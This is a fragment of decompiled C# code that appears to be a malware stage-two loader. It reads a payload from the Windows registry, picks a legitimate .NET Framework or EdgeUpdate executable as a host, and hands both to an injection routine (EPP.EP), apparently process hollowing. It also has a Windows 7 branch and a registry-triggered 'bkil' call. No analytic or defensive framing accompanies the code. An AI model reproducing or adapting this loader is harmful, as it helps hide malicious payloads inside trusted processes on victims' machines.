 // o.o
// Token: 0x06000020 RID: 32 RVA: 0x00002960 File Offset: 0x00000B60
public static void o(string parm)
{
Console.WriteLine("etape 2 passed ! lol");
try
{
string text = "";
string str = o.ReadRegistryString(parm, "i");
string str2 = Environment.GetEnvironmentVariable("WINDIR") + "\\Microsoft.NET\\Framework\\v2.0.50727\\";
string str3 = Environment.GetEnvironmentVariable("WINDIR") + "\\Microsoft.NET\\Framework\\v4.0.30319\\";
string str4 = Conversions.ToString(Path.GetTempPath()[0]) + ":\\Program Files (x86)\\Microsoft\\EdgeUpdate\\";
bool flag = File.Exists(str2 + str);
if (flag)
{
text = str2 + str;
}
bool flag2 = File.Exists(str3 + str);
if (flag2)
{
text = str3 + str;
}
bool flag3 = File.Exists(str4 + str);
if (flag3)
{
text = str4 + str;
}
byte[] bytes = o.GetBytes(parm);
string cheminFichier = text;
string empty = string.Empty;
bool modeCompatibilite = false;
EPP.EP(cheminFichier, empty, bytes, modeCompatibilite);
bool flag4 = Environment.OSVersion.Platform == PlatformID.Win32NT && Environment.OSVersion.Version.Major == 6 && Environment.OSVersion.Version.Minor == 1;
if (flag4)
{
o.win7(parm);
}
}
catch (Exception ex)
{
}
bool flag5 = Operators.CompareString(o.ReadRegistryString(parm, "b"), "1", false) == 0;
if (flag5)
{
o.bkil(parm);
}
}